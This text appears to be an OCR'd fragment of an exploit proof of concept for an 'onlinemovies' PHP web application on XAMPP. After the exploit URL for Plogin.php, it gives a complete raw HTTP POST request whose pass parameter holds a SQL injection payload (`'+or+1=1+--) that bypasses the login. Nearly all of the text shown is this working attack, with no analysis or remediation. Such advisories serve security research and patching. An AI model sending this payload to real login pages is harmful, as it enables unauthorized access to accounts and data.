
(x64_86) + XAMPP 7.2.34

#Exploit URL: 
http://TARGET/onlinemovies/Plogin.php

 POST /onlinemovies/Plogin.php HTTP/1.1

 Host: TARGET

 Content-Type: application/x-www-form-
urlencoded

 Content-Length: 48

 Origin: http://TARGET

 Connection: close

 Cookie: 
PHPSESSID=p09pmo49cb8dr0s75r1jhttlvj

 Upgrade-Insecure-Requests: 1

 mail=admin%40a.com&pass=ad`'+or+1=1+--
+-a&login=
